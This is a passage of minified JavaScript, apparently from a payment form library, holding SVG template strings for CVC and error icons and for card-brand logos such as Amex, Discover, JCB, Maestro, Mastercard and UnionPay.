invalid",4:"no es v\xE1lido",5:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 8.134105,13.263843 h 0.055804 c 0.1950268,0 0.2922403,0.126019 0.2922403,0.348049 v 0.7381 l 0.3204426,-0.0144 z m 1.6274212,-0.65409 v -0.66789 h -0.29224 v 0.168023 c -0.09721,-0.126016 -0.2502341,-0.195627 -0.4170566,-0.195627 -0.3900527,0 -0.6960947,0.306041 -0.6960947,0.696095 0,0.390052 0.306042,0.696095 0.6960947,0.696095 0.1668225,0 0.3198426,-0.07022 0.4170566,-0.195027 v 0.166822 h 0.29224 z m -1.0717455,0 c 0.0144,-0.22203 0.2088277,-0.390052 0.4320586,-0.37565 0.2220299,0.0138 0.3900519,0.208827 0.3756499,0.432057 -0.0138,0.208229 -0.1812236,0.375051 -0.403854,0.375051 -0.2232301,0 -0.404455,-0.168024 -0.404455,-0.390053 -0.013801,-0.0282 -0.013801,-0.0282 0,-0.04201 z m 7.2519845,-0.696095 c 0.09781,0 0.195027,0.0144 0.279039,0.05641 0.08401,0.0276 0.166822,0.08401 0.222029,0.153022 0.07022,0.06901 0.111616,0.138016 0.153621,0.222027 0.07022,0.180024 0.07022,0.375653 0,0.556275 -0.0276,0.08401 -0.08281,0.153022 -0.15242,0.22203 -0.06961,0.07022 -0.13922,0.111618 -0.222031,0.153622 -0.181825,0.06961 -0.390053,0.06961 -0.571278,0 -0.08401,-0.0276 -0.168023,-0.08402 -0.22203,-0.153022 -0.07082,-0.06962 -0.112214,-0.13922 -0.15422,-0.22203 -0.06961,-0.181224 -0.06961,-0.376251 0,-0.556876 0.0282,-0.08402 0.08401,-0.153022 0.153621,-0.222029 0.06901,-0.07022 0.138018,-0.112216 0.222029,-0.153622 0.09781,-0.042 0.195027,-0.06962 0.292841,-0.05581 z m 0,0.279038 c -0.05521,0 -0.111015,0.0138 -0.166823,0.0276 -0.05521,0.0144 -0.09721,0.05641 -0.139218,0.08401 -0.04201,0.04201 -0.06962,0.08401 -0.08402,0.13922 -0.04081,0.111015 -0.04081,0.236433 0,0.348048 0.0144,0.05521 0.05641,0.09721 0.08402,0.138019 0.04201,0.04201 0.08401,0.07021 0.139218,0.08401 0.111616,0.04201 0.222031,0.04201 0.334246,0 0.05521,-0.0138 0.09601,-0.05521 0.138019,-0.08401 0.04201,-0.04081 0.07021,-0.08281 0.08401,-0.138019 0.04201,-0.111615 0.04201,-0.237033 0,-0.348048 -0.0138,-0.05581 -0.05581,-0.09721 -0.08401,-0.13922 -0.04201,-0.04201 -0.08281,-0.06962 -0.138019,-0.08401 -0.05641,-0.027 -0.112215,-0.04201 -0.168024,-0.027 z m -4.606825,0.417057 c 0,-0.417057 -0.264036,-0.696095 -0.625885,-0.696095 -0.390054,0 -0.696095,0.320445 -0.682294,0.709899 0.0138,0.390052 0.320444,0.696092 0.709898,0.681692 0.195026,0 0.390052,-0.05581 0.543073,-0.181225 l -0.138019,-0.208828 c -0.112215,0.08401 -0.252034,0.139219 -0.390053,0.139219 -0.195626,0.0138 -0.376252,-0.126016 -0.403855,-0.319844 h 0.987734 v -0.126016 z m -0.987735,-0.126016 c 0.0138,-0.180025 0.166823,-0.319246 0.348048,-0.319246 0.180024,0 0.333645,0.139221 0.333645,0.319844 h -0.681693 z m 2.198698,-0.207629 c -0.124217,-0.06961 -0.264035,-0.111617 -0.417055,-0.111617 -0.153022,0 -0.250234,0.05581 -0.250234,0.153022 0,0.09781 0.09721,0.111615 0.22203,0.126016 l 0.139819,0.0132 c 0.292839,0.04201 0.459662,0.166823 0.459662,0.403254 0,0.237032 -0.222031,0.432057 -0.612084,0.432057 -0.208828,0 -0.403855,-0.05641 -0.570077,-0.168022 l 0.138019,-0.22203 c 0.126017,0.09721 0.279038,0.139218 0.44586,0.139218 0.194427,0 0.306041,-0.05641 0.306041,-0.168023 0,-0.069 -0.07021,-0.111014 -0.237031,-0.138019 l -0.139218,-0.0144 c -0.292241,-0.04201 -0.459063,-0.181224 -0.459063,-0.390054 0,-0.264036 0.22203,-0.430858 0.556276,-0.430858 0.195026,0 0.376251,0.04201 0.543073,0.139219 l -0.126018,0.236432 z m 1.39219,-0.06961 H 14.13432 v 0.598282 c 0,0.138018 0.04201,0.22203 0.195026,0.22203 0.08401,0 0.180025,-0.0276 0.250235,-0.06902 l 0.08401,0.250235 c -0.111614,0.06962 -0.237031,0.09721 -0.362449,0.09721 -0.348047,0 -0.459062,-0.181227 -0.459062,-0.487267 V 13.277635 H 13.57804 V 13.0136 h 0.264036 v -0.403855 h 0.29224 V 13.013 h 0.474064 v 0.264037 z m 1.002136,-0.306042 c 0.07022,0 0.139819,0.0138 0.210029,0.04201 l -0.08402,0.277838 c -0.05581,-0.027 -0.126017,-0.027 -0.181225,-0.027 -0.195026,0 -0.278437,0.124818 -0.278437,0.348048 v 0.750102 h -0.292234 v -1.320175 h 0.292239 v 0.166221 c 0.06962,-0.15302 0.195027,-0.22203 0.334245,-0.236432 z" fill="#000000" style="stroke-width:0.600082"/> <path fill="#7673c0" d="M 14.185927,2.8722334 H 9.8023317 v 7.8748696 h 4.3841953" style="stroke-width:0.600082"/> <path d="m 10.081368,6.8093682 c 0,-1.5302079 0.709898,-2.9914064 1.920263,-3.9365347 C 9.8317353,1.160801 6.6729064,1.5358519 4.9746757,3.7201485 3.2614429,5.8924436 3.636494,9.0488725 5.8225908,10.747103 c 1.8230477,1.432394 4.3703942,1.432394 6.1928412,0 C 10.791266,9.8001745 10.081368,8.3527779 10.081368,6.8093682 Z" fill="#eb001b" style="stroke-width:0.600082"/> <path d="m 20.10273,6.8093682 c 0,2.7681763 -2.241304,5.0082798 -5.010681,5.0082798 -1.128153,0 -2.2143,-0.37565 -3.090418,-1.071147 2.171094,-1.6982285 2.547346,-4.8558576 0.849114,-7.0269525 -0.250834,-0.3192434 -0.529271,-0.5976812 -0.849114,-0.8479152 2.171094,-1.7096322 5.330523,-1.3357814 7.042556,0.8485152 0.682293,0.8779193 1.058543,1.9766686 1.058543,3.0904199 z" fill="#00a1df" style="stroke-width:0.600082"/> </svg>`,mastercard:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#252525" height="16" rx="2" width="24"/> <circle cx="9" cy="8" fill="#eb001b" r="5"/> <circle cx="15" cy="8" fill="#f79e1b" r="5"/> <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00"/> </g> </svg>`,unionpay:` <svg viewBox="0 0 24 16"> <g fill="none"> <path d="m4.54588254.00006676h5.79377466c.8087588 0 1.3117793.72566459 1.1231113 1.61890981l-2.69741608 12.74856503c-.19036262.8901361-1.00010994 1.6164225-1.80943362 1.6164225h-5.79320976c-.80762905 0-1.31177937-.7262864-1.12311135-1.6164225l2.69854581-12.74856503c.18866803-.89324522.9979917-1.61890981 1.80773904-1.61890981" fill="#dd2423"/> <path d="m9.85756516.00006676h6.66269264c.8086174 0 .4439911.72566459.2537697 1.61890981l-2.6969924 12.74856503c-.1892329.8901361-.1302036 1.6164225-.9405158 1.6164225h-6.66269248c-.81031221 0-1.31177939-.7262864-1.12141672-1.6164225l2.69685116-12.74856503c.19149238-.89324522.99912144-1.61890981 1.8083039-1.61890981" fill="#16315e"/> <path d="m16.2559813.00006676h5.7937745c.8098886 0 1.3129092.72566459 1.1226878 1.61890981l-2.6969924 12.74856503c-.1903626.8901361-1.0006749 1.6164225-1.8104222 1.6164225h-5.7910915c-.8103122 0-1.3129091-.7262864-1.1231113-1.6164225l2.697416-12.74856503c.1886681-.89324522.9974268-1.61890981 1.8077391-1.61890981" fill="#036862"/> <path d="m6.05901135 4.08561434c-.59580116.00668457-.77175951 0-.8279645-.01461278-.02160646.11301588-.42365577 2.15460824-.42478553 2.15631824-.08656699.4130443-.14955043.7074763-.36349659.89759795-.12144798.1105286-.26323144.1638497-.42760986.1638497-.26421996 0-.41814822-.1444178-.44399122-.41832975l-.00494264-.09405035s.08049458-.55326485.08049458-.55637395c0 0 .42196112-1.86048711.49751306-2.10641713.00395412-.01399096.00508387-.02129736.00607239-.02798193-.82132725.00792821-.9669236 0-.97695012-.01461278-.00550753.02005371-.025843.13540142-.025843.13540142l-.43085788 2.09693437-.03699927.1778407-.07159782.5817131c0 .1725552.03078565.31339755.09207452.4324762.19629382.37760055.75622549.4341862 1.07297875.4341862.40812169 0 .79096525-.09544945 1.04967767-.26971465.44907509-.2921002.56656897-.74867195.67135315-1.15440985l.04857917-.20815445s.43467082-1.93230737.5085281-2.18367833c.00282441-.01399096.00395413-.02129736.00776704-.02798193zm1.47893982 1.55881086c-.10478422 0-.29627659.0279819-.46828081.12078865-.0624186.0352883-.12144796.07601755-.18372539.11659135l.056205-.22338905-.03078563-.03762015c-.36476761.08130305-.44639193.0921849-.78333945.14441785l-.02824374.0206755c-.03911752.3570805-.07385733.6255515-.21888878 1.32743145-.05521646.25867735-.11255121.519842-.17002718.7778975l.01553403.03280105c.34527946-.0200537.45006363-.0200537.75015309-.0146128l.02428961-.0290701c.03812903-.21499445.04307165-.2653619.12752039-.70079175.03968242-.20644445.1224365-.66006255.16324868-.8215804.07498704-.038242.14898558-.07586215.21959486-.07586215.16819135 0 .14771465.1615179.14121858.22587635-.00720213.1080413-.06849101.4609245-.13133325.76390655l-.04194194.19556255c-.02923223.14441785-.06128888.2847938-.09052111.427968l.01270966.02860375c.34033679-.0200537.44413246-.0200537.73476028-.0146128l.0341749-.0290701c.0525333-.3357831.06792611-.42563615.16113038-.9145426l.04688457-.22463265c.09108601-.43962715.13684082-.6625498.06792616-.8441214-.07286879-.2034908-.24769738-.2526146-.40826291-.2526146zm1.65214439.4602871c-.18090101.038242-.29627659.0637366-.41094606.08021485-.11368097.02005375-.22453757.038242-.39936616.06498025l-.01383941.0138355-.01270966.01103735c-.01821719.14332965-.0309269.26722735-.05507525.41288885-.02047669.150636-.05196844.3217921-.10323077.56772215-.03968243.18825615-.06015913.25385825-.08275412.32008215-.0220301.06622385-.04631967.1305823-.09094476.31572935l.01045019.0171001.00875554.01570095c.1633899-.00855005.27029237-.0146128.38016043-.01570095.10972684-.00435275.22340776 0 .39936611.00108815l.01539286-.0138355.01652257-.0152346c.02541932-.1669588.02923224-.21188535.04476626-.29334385.01539282-.0873658.04194194-.20830985.10704369-.53134565.03078568-.1517242.06510179-.30298205.09701718-.4578154.03318641-.1542115.06792612-.30609115.10097127-.45781535l-.00494263-.0183437zm.00385525-.620608c-.1643784-.10679765-.45288796-.07290845-.64706354.0746185-.19361063.14457325-.21564072.34977405-.05182718.4579708.16155403.10384405.45119334.0729085.64367421-.0758621.19318708-.14768235.21733543-.3510177.05521651-.4567272zm.99410809 2.473369c.3325698 0 .6734715-.1008904.9300657-.400297.1974235-.2428209.2879446-.60409865.3192952-.7528692.1021011-.4931037.0225949-.7233328-.0772466-.8635533-.1516687-.21375085-.4197016-.28230655-.697761-.28230655-.1672028 0-.5654392.01818825-.87654364.33391765-.22340786.22774175-.32663863.5367866-.38891601.83308405-.06284224.3018939-.13514621.84536505.31887154 